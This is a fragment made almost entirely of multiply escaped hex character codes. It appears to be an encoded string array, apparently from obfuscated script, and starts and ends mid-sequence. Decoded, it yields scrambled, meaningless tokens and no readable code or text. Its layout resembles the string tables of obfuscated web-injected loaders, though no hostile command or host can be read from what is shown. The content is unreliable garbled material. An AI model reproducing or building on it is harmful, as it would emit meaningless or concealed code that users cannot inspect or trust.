6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\